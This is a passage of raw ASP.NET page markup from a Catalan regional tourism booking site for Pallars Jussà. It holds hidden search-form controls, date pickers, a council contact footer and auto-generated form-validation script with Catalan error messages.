			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1('BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1" class="btn" ValidationGroup="BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_221" class="srv_221">
                        


    <span class="busc buscV2 busc_ppd  busc_extra_221">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_titBuscador_2">EXPERIÈNCIA</span></span>
        
        <span class="pnl_flts">
            <span class="flts panels-2">
                
                        <span class="flt_pnl flt_fec_desde">
                            <span class="pnl_tit">Data des de </span>
                            <span class="pnl_itms">
                                <span class="fec_cal">
                                    <input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$txtFechaDesde" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2" class="txb" readonly="readonly" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" />
                                </span>
                            </span>
                        </span>
                    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFechaHasta_2" class="flt_pnl flt_fec_hasta">
                            <span class="pnl_tit">Data fins</span>
                            <span class="pnl_itms">
                                <span class="fec_cal">
                                    <input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$txtFechaHasta" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2" class="txb" readonly="readonly" />
                                    <img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" />
                                </span>
                            </span>
                        </span>
            </span>
            
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2" class="btn">Cercar</button>
            <span class="lnk"></span>
        </span>
        
    </span>
    
<input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2" value="0" />


                        
                        </li>
                    
            </ul>
        </div>
    </div>
    <span class="clearfix"></span>




</div>



<div class="cont_defecto">


    <div class="contenido_container">
        <div class="contenido_container_int">
            
                <h1></h1>
            
                <span class="cont_H1"></span>
            
        </div>
    </div>
</div>

</div>
                </div>
            
            
            
            
            
            
        </div>
        
            <div class="row">
                <div class="col-xs-12 cont_frame">

<div class="cont_defecto">


    <div class="contenido_container">
        <div class="contenido_container_int">
            
                <h1></h1>
            
                <span class="cont_H1"></span>
            
        </div>
    </div>
</div>

</div>
            </div>
        
    </div>
</div>

<div id="ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter">

</div>

<script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
<div id="ftr">
    <footer id="ContentPlaceHolder_ctl00_ctl02_contFooterContainer" class="footer_container">
    <div class="container footer_container_int">
        <div id="ContentPlaceHolder_ctl00_ctl02_contFooter" class="footer_container_int_cont">

<div class="cont_vacio">


    <span class="pnl_footer_afiliado">
        <span class="pnl_footer_afiliado_sup"><span class="itm">Consell Comarcal Pallars Jussà</span><span class="itm_sep">·</span><span class="itm">Carrer Soldevila, 18,</span><span class="itm_sep">·</span><span class="itm">Tremp</span><span class="itm_sep">·</span><span class="itm">LLEIDA</span><span class="itm_sep">·</span><span class="itm">España</span></span>
        <span class="pnl_footer_afiliado_inf"><span class="itm">Tel: 973 65 01 87</span><span class="itm_sep">·</span><span class="itm">E-mail: epicentre@pallarsjussa.cat</span></span>
    </span>
</div>

</div>
    </div>
</footer>

</div>




<div class="modal fade mod_ayuda" id="ModalHelp" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="ModalHelpLabel">Ajuda</h4>
			</div>
			<div class="modal-body">
				<p>LOADING...</p>
			</div>
		</div>
	</div>
</div>

            
            
            
            
        
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1"));
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.enabled = "False";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.errormessage = "Has d\'especificar les dates d\'entrada i sortida.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.clientvalidationfunction = "validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.errormessage = "S\'ha d\'especificar una ocupació (adults/nens) per a cada habitació.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.clientvalidationfunction = "validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.errormessage = "S\'han d\'especificar les edats de tots els nens/es.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.clientvalidationfunction = "validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.errormessage = "Has d\'especificar les dates d\'entrada i sortida.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.clientvalidationfunction = "validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.errormessage = "S\'ha d\'especificar una ocupació (adults/nens) per a cada habitació.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.clientvalidationfunction = "validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.errormessage = "S\'han d\'especificar les edats de tots els nens/es.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.clientvalidationfunction = "validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1");
